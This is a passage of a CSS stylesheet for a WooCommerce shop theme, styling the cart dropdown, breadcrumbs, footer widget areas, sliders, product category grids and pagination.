.woocommerce .cart_dropdown ul.cart_list li > a, 
.woocommerce-page .cart_dropdown ul.cart_list li > a,
.cart_dropdown ul.product_list_widget li > a, 
.woocommerce .cart_dropdown ul.product_list_widget li > a, 
.woocommerce-page .cart_dropdown ul.product_list_widget li > a
.product_list_widget li > a,.product_list_widget li > a ,
ul.product_list_widget li img
 {
	display:inline-block;
	margin:0 10px 0 0;
	width:60px;
	height:auto;
}

.cart_dropdown ul.cart_list li > .cart_item_wrapper,
.woocommerce .cart_dropdown ul.cart_list li > .cart_item_wrapper, 
.woocommerce-page .cart_dropdown ul.cart_list li > .cart_item_wrapper,
.cart_dropdown ul.product_list_widget li > .cart_item_wrapper, 
.woocommerce .cart_dropdown ul.product_list_widget li > .cart_item_wrapper, 
.woocommerce-page .cart_dropdown ul.product_list_widget li > .cart_item_wrapper {
	margin:0 0 0 70px;
}

.cart_dropdown ul.cart_list li .wd_cart_title,
.woocommerce .cart_dropdown ul.cart_list li .wd_cart_title, 
.woocommerce-page .cart_dropdown ul.cart_list li .wd_cart_title,
.cart_dropdown ul.product_list_widget li .wd_cart_title, 
.woocommerce .cart_dropdown ul.product_list_widget li .wd_cart_title, 
.woocommerce-page .cart_dropdown ul.product_list_widget li .wd_cart_title {
	font-size:12px;
	line-height: 14px;
    margin: 0 10px 0 0;
}

.cart_dropdown ul.cart_list li img,
.woocommerce .cart_dropdown ul.cart_list li img, 
.woocommerce-page .cart_dropdown ul.cart_list li img,
.cart_dropdown ul.product_list_widget li img,
.woocommerce .cart_dropdown ul.product_list_widget li img, 
.woocommerce-page .cart_dropdown ul.product_list_widget li img {width:auto;height:auto;position:relative;left:auto;right:auto;top:auto;bottom:auto;margin:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;padding:2px;border:1px solid transparent}

.cart_dropdown ul.cart_list li img:hover ,
.woocommerce .cart_dropdown ul.cart_list li img:hover , 
.woocommerce-page .cart_dropdown ul.cart_list li img:hover ,
.cart_dropdown ul.product_list_widget li img:hover ,
.woocommerce .cart_dropdown ul.product_list_widget li img:hover , 
.woocommerce-page .cart_dropdown ul.product_list_widget li img:hover {border:1px solid #bebebe;transition: all 1000ms ease 0s;-moz-transition: all 1000ms ease 0s;-webkit-transition: all 1000ms ease 0s;}

.cart_dropdown ul.cart_list li .quantity,
.woocommerce .cart_dropdown ul.cart_list li .quantity, 
.woocommerce-page .cart_dropdown ul.cart_list li .quantity,
.cart_dropdown ul.product_list_widget li .quantity, 
.woocommerce .cart_dropdown ul.product_list_widget li .quantity, 
.woocommerce-page .cart_dropdown ul.product_list_widget li .quantity {
	padding-top:5px;
	width:100%;
	display:inline-block;
}
.cart_dropdown .dropdown_body .cart-body-title {
	padding: 8px 15px;
    line-height: 14px;
	font-size:12px;
	background: #2c2b2b;
	color: #999;
}


.cart_dropdown ul.cart_list li .amount,
.woocommerce .cart_dropdown ul.cart_list li .amount, 
.woocommerce-page .cart_dropdown ul.cart_list li .amount,
.cart_dropdown ul.product_list_widget li .amount, 
.woocommerce .cart_dropdown ul.product_list_widget li .amount, 
.woocommerce-page .cart_dropdown ul.product_list_widget li .amount {font-size:14px;}

.cart_list.product_list_widget p.buttons a,
html .woocommerce .cart_list.product_list_widget p.buttons a,
html .woocommerce-page .cart_list.product_list_widget p.buttons a {
	position:relative;
	width:auto;
	height:auto;
}

.cart_list.product_list_widget p.buttons {
	clear:both;
}

.shopping-cart .dropdown_footer {padding:16px 15px 10px 15px;width:100%;display:inline-block}
.shopping-cart .dropdown_footer  .cart_dropdown_title a{}

.shopping-cart .dropdown_footer p { margin-bottom: 4px}

.shopping-cart .dropdown_footer .total {overflow:hidden;margin-bottom:10px;}

.shopping-cart .dropdown_footer .total strong {font-size:14px;font-weight:normal;}

.shopping-cart .dropdown_footer .total .amount {font-size:14px;font-weight:400;color: #FFF;}

.shopping-cart .dropdown_footer .buttons {
	margin:0 0 4px;
}

.shopping-cart .dropdown_footer .buttons a {
	display:inline-block;
	position:relative;
	top:auto;
	bottom:auto;
	right:auto;
	left:auto;
	font-size:20px;
	font-weight:normal;
	height:41px;
	line-height:41px;
	width:100%;
	text-align:center;
	text-transform:capitalize;
	border-width:1px 1px 2px;
	border-style:solid;
	border-radius:8px;
	-moz-border-radius:8px;
	-webkit-border-radius:8px;
	background:#fafafa;
	border-color:#ececec;
	border-bottom-color:#c5c5c5;
	background: rgb(255,255,255);
	background: -moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(255,255,255,1) 62%, rgba(233,233,233,1) 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(62%,rgba(255,255,255,1)), color-stop(100%,rgba(233,233,233,1))); 
	background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 62%,rgba(233,233,233,1) 100%);
	background: -o-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 62%,rgba(233,233,233,1) 100%);
	background: -ms-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 62%,rgba(233,233,233,1) 100%);
	background: linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 62%,rgba(233,233,233,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e9e9e9',GradientType=0 )
}
.shopping-cart .dropdown_footer .buttons a:hover{
	background: rgb(233,233,233); 
	background: -moz-linear-gradient(top,  rgba(233,233,233,1) 0%, rgba(255,255,255,1) 19%, rgba(255,255,255,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(233,233,233,1)), color-stop(19%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,1))); 
	background: -webkit-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 19%,rgba(255,255,255,1) 100%);
	background: -o-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 19%,rgba(255,255,255,1) 100%); 
	background: -ms-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 19%,rgba(255,255,255,1) 100%); 
	background: linear-gradient(to bottom,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 19%,rgba(255,255,255,1) 100%); 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e9e9e9', endColorstr='#ffffff',GradientType=0 )
}
	

/* 7 ============================== BREADCRUMB ============================ */

/*

html .woocommerce .woocommerce-breadcrumb a:first-child,#crumbs a:first-child{margin-left:0;border-left:1px solid #dcdcdc}
*/
html .woocommerce .woocommerce-breadcrumb a:before,#crumbs a:before {content:"\f054";position:absolute;top:7px;left:auto;right:0;height:26px;z-index:1;font-size:10px;line-height:14px;font-family:"FontAwesome"; font-weight: normal; color:inherit!important}
body #crumbs {padding:4px 20px;border-bottom:1px solid #e5e5e5; background: #f1f1f1; position: relative}
html .woocommerce .woocommerce-breadcrumb,#crumbs {display:inline-block;padding:5px 20px;background:#fff;border:0;font-size:11px;line-height:14px;position:relative;width:100%;margin-bottom:0}
html .woocommerce .woocommerce-breadcrumb a,#crumbs a, 
html .woocommerce .woocommerce-breadcrumb span,#crumbs span{font-size:11px;line-height:14px;padding:6px 15px 6px 0px;display:inline-block;position:relative;margin-bottom:0;margin-right:6px;z-index:0; color: #646464}

html .woocommerce .woocommerce-breadcrumb a:hover,#crumbs a:hover {text-decoration:none;}

html .woocommerce .woocommerce-breadcrumb .brn_arrow,#crumbs .brn_arrow {color:transparent;font-size:0;display:inline-block;line-height:16px;position:relative;top:-1px;display:none}

html .woocommerce .woocommerce-breadcrumb .brn_arrow:after,#crumbs .brn_arrow:after {content:"\f105";font-family:FontAwesome;font-size:10px;padding:0 11px;display:none}

body #crumbs:after {
	position: absolute;
	bottom:-14px;
	left:0;
	width:100%;
	content:"";
	height:7px;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.06) 0%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.06)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.06) 0%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.06) 0%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.06) 0%,rgba(0,0,0,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.06) 0%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0f000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
	box-shadow: 0 -1px 0 #e6e6e6; 
	-moz-box-shadow: 0 -1px 0 #e6e6e6;
	-webkit-box-shadow: 0 -1px 0 #e6e6e6;
}
body #crumbs:before {
	position: absolute;
	bottom:-5px;
	left:0;
	width:100%;
	content:"";
	height:7px;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.06) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.06))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.06) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.06) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.06) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.06) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#0f000000',GradientType=0 ); /* IE6-9 */
	box-shadow: 0 1px 0 #fff; 
	-moz-box-shadow: 0 1px 0 #fff;
	-webkit-box-shadow: 0 1px 0 #fff;
}

/************************* end HEADER ***************************/

/*==============================================================*/
/*                KIDPRARADISE II. FOOTER                        */
/*==============================================================*/

#footer a:hover { text-decoration: none;}
/*==================== FIRST FOOTER WIDGET AREA ================*/

.first-footer-widget-area .container{position:relative; background-color:#fff;
-webkit-border-bottom-left-radius: 3px; border-bottom-left-radius: 3px;
-webkit-border-bottom-right-radius: 3px; border-bottom-right-radius: 3px;
background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 68%, rgba(0,0,0,0.09) 100%); /* FF3.6+ */
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(68%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.09))); /* Chrome,Safari4+ */
background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 68%,rgba(0,0,0,0.09) 100%); /* Chrome10+,Safari5.1+ */
background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 68%,rgba(0,0,0,0.09) 100%); /* Opera 11.10+ */
background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 68%,rgba(0,0,0,0.09) 100%); /* IE10+ */
background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 68%,rgba(0,0,0,0.09) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#17000000',GradientType=0 ); /* IE6-9 */
}
.first-footer-widget-area .container{
	border-top:1px solid #d2d2d2;
	margin-top:0;
	box-shadow: 0 0 10px -8px #000 inset; 
	-moz-box-shadow:0 0 10px -8px #000 inset;
	-webkit-box-shadow: 0 0 10px -8px #000 inset;
}
.first-footer-widget-area .featured_product_slider_wrapper {}
.first-footer-widget-area-content {margin-bottom:38px;border-width:1px 0;border-style:solid; } 

.first-footer-widget-area > .container {padding:0;}
.widget-container .shortcode_slider {margin: 0;max-height: 112px;padding: 38px 0 33px; margin:0 40px}
.widget-container .shortcode_slider .owl-item li { padding: 0px; width:100%; text-align:center;}
.featured_product_slider_wrapper.shortcode_slider li a:hover {
margin-top: 0px;
}

/*==================== SECOND FOOTER WIDGET AREA ===============*/
.second-footer-title-widget-area{margin:0 -10px}
.second-footer-title-widget-area  h2,
.footer_cat_title h2{font-size:14px;display:inline-block;line-height:16px;margin-bottom:6px;width:100%}
.second-footer-title-widget-area  p{font-size:11px;line-height:13px;display:inline-block}
.second-footer-title-widget-area  a{font-size:10px;line-height:13px;text-transform:uppercase;font-weight:bold}
.second-footer-title-widget-area  a:hover{text-decoration:underline}


.second-footer-widget-area .container {
	background-color:#242124;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.4) 0%, rgba(0,0,0,0) 57%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.4)), color-stop(57%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0) 57%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0) 57%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0) 57%,rgba(0,0,0,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0) 57%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#66000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
	padding-bottom: 25px;
	border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px
}
.second-footer-widget-area .container .row{ 
	margin: 0 -10px
}

.second-footer-widget-area-title h2 {
color: #FFFFFF;
font-size: 14px!important;
display: inline-block;
line-height: 16px;
padding-bottom: 4px;
}
.second-footer-widget-area-title  p {
font-size: 12px;
line-height: 14px;
}
.second-footer-widget-area-title a {
font-size: 10px;
line-height: 13px;
color: #FFFFFF ;
text-transform: uppercase;
}

.second-footer-widget-area .widget-title{font-size:18px;line-height:20px;text-transform:capitalize;margin-bottom:19px;}

.second-footer-widget-area > .container > .row > div{padding: 0 30px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
.second-footer-widget-area > .container > div.second-footer-widget-area-2,.second-footer-widget-area > .container > div.second-footer-widget-area-3, .third-footer-widget-area .row > div.third-footer-widget-area-2, .third-footer-widget-area .row > div.third-footer-widget-area-3, .wd-platform-box.block_catagory_2, .wd-platform-box.block_catagory_3 {}
.second-footer-widget-area > .container div.second-footer-widget-area-title { padding-top: 20px;}
.second-footer-widget-area .widget_featured_post .detail  a{display:inline-block;margin-top:6px}
.second-footer-widget-area .widget_featured_post .detail a img{margin-bottom:0; width: 100%}
.second-footer-widget-area .widget_featured_post .entry-title{display:inline-block;position:relative;width:100%;overflow: hidden;}
.second-footer-widget-area .widget_featured_post .detail.entry-desc{font-size:11px ;line-height:13px;}
.second-footer-widget-area .widget_featured_post .detail p {display:inline-block;}
.second-footer-widget-area .widget_featured_post .detail .widget-f-post-title span{position:relative;padding-bottom:9px}
.second-footer-widget-area .widget_featured_post .detail .widget-f-post-title span:before{content:"";position:absolute;top:auto;right:auto;left:0;bottom:0;background:#403d40;height:1px;width:20px}
.second-footer-widget-area .widget_featured_post .entry-desc{
	line-height:20px;
	margin-bottom: 10px
}
.second-footer-widget-area .widget_featured_post .entry-desc p {
	line-height:20px;
	margin:0
}

.second-footer-widget-area  .entry-meta {margin:0}
.second-footer-widget-area  .widget_featured_post .widget_title_wrapper{display:none}
.second-footer-widget-area .widget_featured_post .detail .entry-date{font-size:11px; font-style: italic;}
/*==================== THIRD FOOTER ============================*/
#footer ol ol,#footer  ol ul,#footer  ul ul,#footer  ul ol{margin-left:0}
.third-footer-area-wrapper .widget_nav_menu ul{margin:0}
#footer .widget_archive ul li,
#footer .widget_categories ul li,
#footer .widget_meta ul li, 
#footer .widget_nav_menu ul li, 
#footer .widget_pages ul li{
	margin-top:0;
}
#footer  a{
	text-decoration: none
}

.third-footer-widget-area .third-footer-header-box > div {overflow: hidden;}
.third-footer-widget-area .third-footer-header-box > div  li { overflow: hidden}

/*==================== FIFTH FOOTER ============================*/

.fifth-footer-area > .container {padding:0 0px 20px;}

.fifth-footer-area .footer_logo {padding-right:15px;}
.fifth-footer-area .footer_logo .logo{margin-top:20px;}

.fifth-footer-area .footer_logo ,.fifth-footer-area .copy-right {float:left;display:inline-block;width:auto}

.fifth-footer-area .payment_service{float:right}
.fifth-footer-area .payment_service {margin-top:15px;}
.fifth-footer-area .payment_service  ul li{list-style:none;float:left;display:inline-block;padding-left:20px}
.fifth-footer-area .payment_service  ul li img{margin-bottom:0}
.payment_service  ul a img{
	position: relative;top:0;
	transition: all 0.4s ease 0s;	-moz-transition: all 0.4s ease 0s;	-webkit-transition: all 0.4s ease 0s;
}
.payment_service  ul a:hover img {
	top:-3px
}

/*==================== FOURTH FOOTER WIDGET AREA ===============*/
.footer-cat-box{overflow:hidden;padding:35px 20px;}

.footer-copyright-paypal {padding: 0 20px !important;}
.footer_cat_title h2, .third-footer-widget-area-4 .wd_widget_product_categories .widget-title{
display:inline-block;
float:left;
width:auto;
margin-bottom:0;
margin-right:10px;
color: #47cbde;
font-size: 12px!important;
font-weight: bold;
line-height: 16px;margin-top: 12px!important;}
.footer_cat_items{display:inline-block;float:left}

/*#footer .wd_widget_product_categories .widget_title_wrapper{ float: left}*/
#footer .wd_product_categories{ overflow: hidden}
#footer .wd_widget_product_categories > div ul li {
	display: inline-block;
	line-height: 12px;
	padding: 0 6px;
	border-left: 1px solid rgba(255, 255, 255, 0.3);
}
#footer .wd_widget_product_categories > div ul li:first-child {
	border: none;
}
#footer .wd_widget_product_categories > div > ul >li:first-child {
	padding-left: 0;
}
#footer .wd_widget_product_categories > div ul {
	margin:0
}
html #footer .wd_widget_product_categories > div ul li a{
	color: #a0a0a0;
	opacity:1; filter:alpha(opacity=100)
}
html #footer .wd_widget_product_categories .wd_product_categories > ul > li > ul.sub_cat,
html #footer .wd_widget_product_categories > div ul li a{
	display: inline-block;
	line-height: 11px;
}
html #footer .wd_widget_product_categories .wd_product_categories > ul > li > ul.sub_cat{
	padding: 0;
    border-left: 1px solid rgba(255, 255, 255, 0.3);
    margin-left: 5px;
}
html #footer .wd_widget_product_categories .wd_product_categories > ul > li > ul.sub_cat li:last-child{
	padding-right: 0;
}




.footer-copyright-paypal .copyright{
	margin:0;
	text-align:left; 
	color: #a0a0a0;
	font-size: 11px
}
.footer-copyright-paypal .copyright p{font-size:9px;line-height:12px;font-weight:bold;margin-bottom:0}
.payment_service{overflow:hidden;}
.payment_service ul,.payment_service li{display:inline-block}
.payment_service li{padding-right:8px}
/************************* end Footer ***************************/

/*==============================================================*/
/*                KIDPRARADISE III. HOME PAGE                    */
/*==============================================================*/

/* 2 ===================== FLEX SLIDER ====================*/

body .flexslider {
	border:0;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	-o-box-shadow:none;
}

body .flexslider ul li {
	list-style:none;
}

body .flexslider .slides img {
	margin-bottom:0;
}

/* 3 ==================== FEATURED SLIDER =================== */



/* 4 ================= REVOLUTION SLIDER ====================== */

.rev_slider_wrapper {max-width:100%;}

.rev_slider_wrapper .tp-leftarrow.default,
.nivo-directionNav a.nivo-prevNav,
.flex-direction-nav a.flex-prev {width:70px; height: 50px;left:auto!important;right:50px!important;margin-left:0!important;top:25px!important;background:none;transition:none;-moz-transition:none;-webkit-transition:none;font-size:0;color:transparent;background:url(images/slider_ctrl_backg_prev_icon.png) no-repeat 0 0;}
.rev_slider_wrapper .tp-leftarrow.default:after,
.nivo-directionNav a.nivo-prevNav:after,
.flex-direction-nav a.flex-prev:after {width:50px;height:50px;content:"";position:absolute;right:0; top:0;margin-top:0;
margin-left:0px;background:url(images/slider_ctrl_icon.png) no-repeat 0 0;z-index:101;}

.rev_slider_wrapper .tp-rightarrow.default,
.nivo-directionNav a.nivo-nextNav,
.flex-direction-nav a.flex-next {width:50px; height:50px;right:0px!important;margin-right:0!important;top:25px!important;background:none;transition:none;-moz-transition:none;-webkit-transition:none; background:#000;}

.rev_slider_wrapper .tp-rightarrow.default:after,
.nivo-directionNav a.nivo-nextNav:after,
.flex-direction-nav a.flex-next:after {width:50px;height:50px;content:"";position:absolute;left:auto;right:0px;top:0px;margin-top:0;margin-left:0px;background:url(images/slider_ctrl_icon.png) no-repeat -50px 0;z-index:101;}

.rev_slider_wrapper .tp-rightarrow.default:hover:after,
.nivo-directionNav a.nivo-nextNav:hover:after,
.flex-direction-nav a.flex-next:hover:after {}

.rev_slider_wrapper .tp-rightarrow.default:hover,
.nivo-directionNav a.nivo-nextNav:hover,
.flex-direction-nav a.flex-next:hover {}

.rev_slider_wrapper .rev_slider,.rev_slider_wrapper .tp-simpleresponsive > ul li {max-width:100%;}

.rev_slider_wrapper .tp-bullets.simplebullets.round .bullet {width:21px;height:22px;background:url(images/navi_revo.png) no-repeat -21px 0;margin-left:0;border:0}

.rev_slider_wrapper .tp-bullets.simplebullets.round .bullet.last {}

.rev_slider_wrapper .tp-bullets.simplebullets.round .bullet:hover,
.rev_slider_wrapper .tp-bullets.simplebullets.round .bullet.selected {background-position:0 0;}

.nivo-directionNav a.nivo-prevNav,
.nivo-directionNav a.nivo-nextNav {font-size:0;color:transparent;}
.tp-bullets{right:auto;left:50px}

/* WIDE CONTROL */
.wd_wide .rev_slider_wrapper .tp-leftarrow.default,
.wd_wide .nivo-directionNav a.nivo-prevNav,
.wd_wide .flex-direction-nav a.flex-prev{left:20px!important;right:auto!important;top:50%!important;margin-top:-50px;}
.wd_wide .rev_slider_wrapper .tp-rightarrow.default,
.wd_wide .nivo-directionNav a.nivo-nextNav,
.wd_wide .flex-direction-nav a.flex-next{left:auto!important;right:20px!important;top:50%!important;margin-top:-50px;}

/* 5 =================== NIVO SLIDER ========================= */

.nivoSlider {z-index:0;}

.slider-wrapper .nivoSlider img {margin-bottom:0;height:auto!important;}

.slider-wrapper .nivo-controlNav {z-index:1;position:absolute;left:50%;overflow:visible;padding:0;}

.slider-wrapper .nivo-controlNav img {border:5px solid #fff;}

.slider-wrapper .nivo-controlNav a {margin-left:-30px;}

.slider-wrapper .nivoSlider .nivo-caption {background:transparent;}

/* 6 ====================== FEATURE PRODUCT SLIDER ============================ */


.slider-wrapper {
	position:relative;
	overflow:hidden;
}

.slideshow-sub-wrapper.wide-wrapper .featured_product_slider_wrapper_meta {
	border:0;
}

.slideshow-sub-wrapper.wide-wrapper .featured_product_slider_wrapper .pager {
	position:absolute;
	left:0;
	bottom:0;
	width:100%;
	margin:0;
}

.slideshow-sub-wrapper.wide-wrapper .woocommerce .featured_product_slider_wrapper {
	padding-bottom:40px;
}

.slideshow-sub-wrapper.wide-wrapper ul.products li.product div.product_label {
	width:146px;
	height:68px;
	margin-left:-73px;
}

.slideshow-sub-wrapper.wide-wrapper ul.products li.product span.featured {
	padding:25px 13px;
}

.slideshow-sub-wrapper.wide-wrapper ul.products li.product span.onsale.show_off,
.slideshow-sub-wrapper.wide-wrapper ul.products li.product span.onsale.show_off {
	padding:18px 13px;
}

.slideshow-sub-wrapper.wide-wrapper .featured_product_slider_wrapper ul.products li.product h3 {
	font-size:16px;
	line-height:18px;
}

.slideshow-wrapper.main-slideshow {
	position:relative;
	z-index:1;
}

.slideshow-wrapper {
	position:relative;
	z-index:1;
	overflow:hidden;
}

.slideshow-wrapper.main-slideshow > div {
	min-height:0;
}


/*==============================================================*/
/*            KIDPRARADISE IV. CATAGORIES PRODUCTS PAGE          */
/*==============================================================*/
/* 
	1. CATAGORIES PAGE
	2. DESCRIPTION
	3. NUMBER OF COLUMNS IN CATAGORIES PAGE 
	4. ARCHIVE PRODUCTS SUBCATAGORIES
	5. PAGINATION
	6. SCROLL BUTTON
	7. PRODUCT LIST & GRID
		7.1 Grid
		7.2 List
*/

html .woocommerce .woocommerce-result-count,html .woocommerce-page .woocommerce-result-count {margin: 4px 0;font-size: 11px;text-transform: uppercase; color:#202020; }

.tax-product_cat ul.products {
	margin-bottom:0;
}


.tax-product_cat ul.products li.product span.product_sku {
	margin-bottom:5px;
}

.tax-product_cat ul.products li.product .star-rating {
	height:16px!important;
}

.tax-product_cat ul.products li.product .price {
	margin:0 0 5px;
}

/* 1 ======================== CATAGORIES PAGE ============================== */

.woocommerce .woocommerce-ordering,
body.woocommerce-page .woocommerce-ordering {
	display:inline-block;
	margin-bottom:0px;
} 

.woocommerce .woocommerce-ordering select,
body.woocommerce-page .woocommerce-ordering select {
	width:100%;
	height: 29px;
	max-width:200px;
	font-size:12px;
	padding:3px 4px;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	line-height: 29px;
}

.woocommerce .woocommerce-ordering select option,
body.woocommerce-page .woocommerce-ordering select option {
	padding:0 8px;
}

.woocommerce ul.products li.product,
body.woocommerce-page ul.products li.product {
	cursor:default;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	margin:0 0 20px;
}

.woocommerce ul.products li.product > div,
body.woocommerce-page ul.products li.product > div {
	/*padding:0 20px 20px 0;*/
}

.woocommerce ul.products li.product a img,
body.woocommerce-page ul.products li.product a img {
	height:auto;
	max-width:100%;
	box-shadow:none!important;
	-moz-box-shadow:none!important;
	-webkit-box-shadow:none!important;
	-o-box-shadow:none!important;
	margin:0 auto;
	width:auto !important;
}


.woocommerce ul.products li.product h3.heading-title,
body.woocommerce-page ul.products li.product h3.heading-title {
	text-transform:capitalize;
	line-height:14px;
	font-size:11px;
	padding-bottom:0px;
	font-weight:bold;
	margin-bottom:0px;
}

.woocommerce.tax-product_cat ul.products li.product h3.heading-title,
body.woocommerce-page.tax-product_cat ul.products li.product h3.heading-title {
	font-weight:bold;
}

.woocommerce ul.products.list li.product .product-meta-wrapper,
body.woocommerce-page ul.products.list li.product .product-meta-wrapper {
	padding-right:0;
}

/* 2 ==================== DESCRIPTION ========================== */

.cat_custom_content {overflow:hidden;margin-bottom:17px;}

.span18 .cat_custom_content,
.span12 .cat_custom_content{margin-top:20px}

.span24 .cat_custom_content{margin-left:-10px;margin-right:-10px;}

.cat_custom_content .heading-title-block h3{text-align:center;font-size:30px;line-height:32px;margin-bottom:27px}

.cat_custom_content p{font-size:14px;line-height:18px;margin-bottom:0}

.short-description,.short-description-title {clear:both;}

/* 3 - NUMBER OF COLUMNS IN CATAGORIES PAGE */

body.woocommerce ul.products li.product.span12, 
body.woocommerce-page ul.products li.product.span12 {width:50%;}
body.woocommerce ul.products li.product.span8, 
body.woocommerce-page ul.products li.product.span8 {width:33%}
body.woocommerce ul.products li.product.span6, 
body.woocommerce-page ul.products li.product.span6 {width:25%}
body.woocommerce ul.products li.product.span4, 
body.woocommerce-page ul.products li.product.span4 {width:16%;}

/* 4 ===================== ARCHIVE PRODUCTS SUBCATAGORIES ============ */

ul.archive-product-subcategories {overflow:hidden;width:100%;float:left;}
ul.archive-product-subcategories > li.product {width:25%;float:left;margin:0 0 20px;text-align:center;list-style:none;}
ul.archive-product-subcategories > li.product img {max-width:100%;height:auto;}
ul.archive-product-subcategories > li.product h3 {margin:10px 0 0;font-size:14px;text-transform:none;}
ul.archive-product-subcategories > li.product:hover h3{text-decoration:underline}
ul.archive-product-subcategories > li.product h3 mark {font-weight:normal;}

/* 5 ======================== PAGINATION =========================== */

body.woocommerce nav.woocommerce-pagination,
body.woocommerce-page nav.woocommerce-pagination,
body.woocommerce #content nav.woocommerce-pagination,
body.woocommerce-page #content nav.woocommerce-pagination {
	position:relative;
	border-top: 1px solid #d9d9d9;
	display:block;
	margin:20px 0 60px;
	padding:6px 6px 0;
	line-height:0;
	border-radius:2px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	text-align: center
}

body.woocommerce nav.woocommerce-pagination ul,
body.woocommerce-page nav.woocommerce-pagination ul,
body.woocommerce #content nav.woocommerce-pagination ul,
body.woocommerce-page #content nav.woocommerce-pagination ul {
	border:0;
	max-width:100%;
}

body.woocommerce nav.woocommerce-pagination ul li,
body.woocommerce-page nav.woocommerce-pagination ul li,
body.woocommerce #content nav.woocommerce-pagination ul li,
body.woocommerce-page #content nav.woocommerce-pagination ul li,
body.woocommerce nav.woocommerce-pagination ul li,
body.woocommerce-page nav.woocommerce-pagination ul li span,
body.woocommerce #content nav.woocommerce-pagination ul li,
body.woocommerce-page #content nav.woocommerce-pagination ul li {
	border:0;
	margin:0 5px 6px;
}

body.woocommerce nav.woocommerce-pagination ul li a,
body.woocommerce-page nav.woocommerce-pagination ul li a,
body.woocommerce #content nav.woocommerce-pagination ul li a,
body.woocommerce-page #content nav.woocommerce-pagination ul li a,
body.woocommerce nav.woocommerce-pagination ul li span,
body.woocommerce-page nav.woocommerce-pagination ul li span,
body.woocommerce #content nav.woocommerce-pagination ul li span,
body.woocommerce-page #content nav.woocommerce-pagination ul li span,
body.woocommerce nav.woocommerce-pagination ul li a.prev,
body.woocommerce-page nav.woocommerce-pagination ul li a.prev,
body.woocommerce #content nav.woocommerce-pagination ul li a.prev,
body.woocommerce nav.woocommerce-pagination ul li a.next,
body.woocommerce-page nav.woocommerce-pagination ul li a.next,
